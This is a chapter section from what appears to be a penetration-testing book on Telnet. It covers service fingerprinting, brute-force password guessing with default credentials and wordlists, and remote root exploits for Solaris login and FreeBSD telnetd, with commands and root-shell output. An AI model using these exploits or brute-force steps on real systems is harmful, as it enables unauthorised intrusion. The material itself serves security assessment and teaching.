7.3 Telnet
| Telnet is a plaintext remote management service that provides command-line access to multiple operating systems including Unix, VAX/VMS, Windows NT, and devices such as Cisco routers and managed switches. From a security perspective, the Telnet protocol is weak because authentication details are transmitted in plaintext and can be sniffed by determined attackers. When authenticated users are connected through Telnet, their sessions can also be hijacked and commands injected to the underlying operating system by attackers with access to the same network segment. 7.3.1 Telnet Service FingerprintingFrom a remote Internet-based perspective, you can use automated software, such as telnetfp, to fingerprint Telnet services. A second approach is to manually grab the service banner and compare it with a known list of responses. I discuss these two approaches with practical examples. 7.3.1.1 telnetfpYou can use telnetfp to accurately fingerprint the Telnet services of Windows, Solaris, Linux, BSD, SCO, Cisco, Bay Networks, and other operating platforms, based on low-level responses. The tool even has a scoring system to guess the service if an exact match isn't seen. telnetfp can be downloaded from http://packetstormsecurity.org/groups/teso/telnetfp_0.1.2.tar.gz. After downloading and compiling the tool, you can run it as follows: # ./telnetfp telnetfp0.1.2 by palmers / teso Usage: ./telnetfp [-v -d <file>] <host> -v: turn off verbose output -t <x>: set timeout for connect attemps -d <file>: define fingerprints file -i (b|a): interactive mode. read either b)inary or a)scii The following is a good live example from a recent penetration test I undertook against a series of branch offices for a client (the host at 10.0.0.5 closes the connection immediately with a logon failed response): # telnet 10.0.0.5 Trying 10.0.0.5... Connected to 10.0.0.5. Escape character is '^]'. logon failed. Connection closed by foreign host. Using telnetfp, it's possible to identify the Telnet service as that of a Multi-Tech Systems Firewall: # ./telnetfp 10.0.0.5 telnetfp0.1.2 by palmers / teso DO: 255 251 3 DONT: 255 251 1 Found matching fingerprint: Multi-Tech Systems Firewall Version 3.00 Example 7-7 shows telnetfp being run against a Linux host and a Cisco IOS router. Note how the tool doesn't get an exact match for the Cisco device but makes an educated guess. Example 7-7. Using telnetfp to fingerprint various Telnet services# ./telnetfp 192.168.189.42 telnetfp0.1.2 by palmers / teso DO: 255 253 24 255 253 32 255 253 35 255 253 39 DONT: 255 250 32 1 255 240 255 250 35 1 255 240 255 250 39 1 255 24 Found matching fingerprint: Linux # ./telnetfp 10.0.0.249 telnetfp0.1.2 by palmers / teso DO: 255 251 1 255 251 3 255 253 24 255 253 31 DONT: 13 10 13 10 85 115 101 114 32 65 99 99 101 115 115 32 86 101 Found matching fingerprint: Warning: fingerprint contained wildcards! (integrity: 50) probably some cisco 7.3.1.2 Manual telnet fingerprintingYou can use telnet to connect directly to an accessible Telnet service and fingerprint it based on the banner. The Cisco Telnet service at 10.0.0.249 in Example 7-17 presents a standard Cisco IOS banner and password prompt: # telnet 10.0.0.249 Trying 10.0.0.249... Connected to 10.0.0.249. Escape character is '^]'. User Access Verification Password: I have assembled a common Telnet banner list in Table 7-2 to help you identify services accurately and the underlying operating platforms.
7.3.2 Telnet Brute-Force Password-GrindingIf services such as Sendmail are accessible on Unix-based systems, you can enumerate local users and attempt to gain access through Telnet. Chapter 5 and Chapter 10 cover enumeration techniques through various services including SMTP, fingerd, identd, and LDAP. Telnet services can be brute-forced using Hydra and Brutus, available from:
Brutus is a Win32 graphical brute-force tool capable of running parallel login attempts. Figure 7-1 shows the user interface and options to use when launching a Telnet password-grinding attack. Figure 7-1. The Brutus password-grinding tool 7.3.2.1 Common device telnet passwordsManaged devices such as routers, switches, and print servers are often left with default administrative passwords set. Table 7-3 lists common strings you should attempt as both usernames and passwords when brute-forcing network devices.
The Phenoelit site has a very comprehensive list of hundreds of default device passwords for over 30 manufacturers, accessible at http://www.phenoelit.de/dpl/dpl.html. 7.3.2.2 Dictionary files and word listsYou can use dictionary files containing thousands of words when performing brute-force password grinding. The Packet Storm archive has a number of useful lists, accessible at http://packetstormsecurity.org/Crackers/wordlists/. The O'Reilly site also has a small collection of excellent word lists I use on a daily basis; they are zipped and available for download at http://examples.oreilly.com/networksa/tools/wordlists.zip. 7.3.3 Telnet VulnerabilitiesThere are two serious remote bugs uncovered in Telnet services since 2001: are the System V-derived /bin/login static overflow and the BSD-derived telrcv( ) heap overflow. I'll discuss these bugs along with examples of exploitation. There are a number of dated bugs in Telnet services, but I don't cover them in detail here. You can perform a search of the MITRE CVE or CERT knowledge base sites for current information of vulnerabilities and exposures relating to Telnet services. 7.3.3.1 System V-derived /bin/login static overflow vulnerabilityThe System V-derived /bin/login program is used by services such as telnetd and rlogind to authenticate users. By specifying a malformed TTYPROMPT environment variable when connecting to the service, a static overflow occurs (see Chapter 13 for a detailed description). The following operating platforms are susceptible:
You can access the ISS X-Force, CERT, and MITRE CVE vulnerability databases to obtain further technical details of the vulnerability and vendor responses at:
7.3.3.2 Solaris /bin/login static overflow exploitsThere are a handful of publicly available exploit scripts to exploit the System V-derived /bin/login static overflow discussed previously. holygrail and 7350logout are two tools that are extremely effective at compromising Solaris 2.6, 7, and 8 hosts. The holygrail exploit is available in source form (but only works against SPARC architectures), and 7350logout is available as a precompiled Linux binary (and can exploit both Intel x86 and SPARC architectures) at the following locations:
Example 7-8 shows how to run the 7350logout tool to list options including the target operating platforms it can attack. Example 7-8. Running 7350logoout from a Linux platform# ./7350logout 7350logout - sparc|x86/solaris login remote root (version 0.7.0) - sc. team teso. usage: ./7350logout [-h] [-v] [-D] [-p] [-t num] [-a addr] [-d dst] -h display this usage -v increase verbosity -D DEBUG mode -T TTYPROMPT mode (try when normal mode fails) -p spawn ttyloop directly (use when problem arise) -t num select target type (zero for list) -a a acp option: set &args[0]. format: "[sx]:0x123" (manual offset, try 0x26500-0x28500, in 0x600 steps) -d dst destination ip or fqhn (default: 127.0.0.1) # ./7350logout -t0 7350logout - sparc|x86/solaris login remote root (version 0.7.0) -sc. team teso. num . description ----+------------------------------------------------------ 1 | Solaris 2.6|2.7|2.8 sparc 2 | Solaris 2.6|2.7|2.8 x86 After reviewing this information, I can use the exploit to compromise my vulnerable Solaris 7 host at 192.168.189.16, as shown in Example 7-9. Example 7-9. Compromising a Solaris 7 host with 7350logout# ./7350logout -t1 -d 192.168.189.16 7350logout - sparc|x86/solaris login remote root (version 0.7.0) - sc. team teso. # using target: Solaris 2.6|2.7|2.8 sparc # detected first login prompt # detected second login prompt # returning into 0x000271a8 ######### # send long login bait, waiting for password prompt # received password prompt, success? # waiting for shell (more than 15s hanging = failure) # detected shell prompt, successful exploitation #################################################################### unset HISTFILE;id;uname -a;uptime; uid=0(root) gid=0(root) SunOS darkside 5.7 Generic_106541-16 sun4u sparc SUNW,Ultra-250 11:12pm up 204 day(s), 1 user, load average: 0.43, 0.40, 0.42 7.3.3.3 BSD-derived telrcv( ) heap overflow vulnerabilityBy specifying crafted Are You There (AYT) options when connecting to a BSD-derived Telnet service, code can be executed. The telrcv( ) function doesn't properly handle these options, which results in a heap overflow. The following operating platforms are vulnerable to this attack:
The ISS X-Force, CERT, and MITRE CVE vulnerability databases have excellent background information along with links to vendor patches; you can find them at the following sites:
7.3.3.4 FreeBSD telrcv( ) heap overflow exploitThe TESO team (http://www.team-teso.net) released a remote root exploit for FreeBSD 4.3 and prior, titled 7350854, which is available at http://packetstormsecurity.org/0109-exploits/7350854.c. For this exploit to be effective, it must first populate the heap space of the target host with approximately 16 MB of data, which can take awhile over slow connections. If the exploit is successful, you will obtain superuser access, as demonstrated in Example 7-10. Example 7-10. Compromising a FreeBSD 4.2 server with 7350854# ./7350854 192.168.189.19 7350854 - x86/bsd telnetd remote root by zip, lorian, smiler and scut. check: PASSED, using 16mb mode ###################################### ok baby, times are rough, we send 16mb traffic to the remote telnet daemon process, it will spill badly. but then, there is no other way, sorry... ## setting populators to populate heap address space ## number of setenvs (dots / network): 31500 ## number of walks (percentage / cpu): 496140750 ## ## the percentage is more realistic than the dots ;) percent |------------------------------| ETA | 99.37% |........................... | 00:00:06 | ## sleeping for 10 seconds to let the process recover ## ok, you should now have a root shell ## as always, after hard times, there is a reward... command: id;uname -a;whoami uid=0(root) gid=0(wheel) groups=0(wheel) FreeBSD example.org 4.2-RELEASE FreeBSD 4.2-RELEASE #1 root 7.3.3.5 Other remotely exploitable Telnet bugsAt the time of writing, the CERT vulnerability notes list (http://www.kb.cert.org/vuls/) doesn't list any other serious remotely exploitable Telnet vulnerabilities. The MITRE CVE list does a good job of listing historic Telnet service issues, as detailed in Table 7-4.
|
EAN: 2147483647
Pages: 166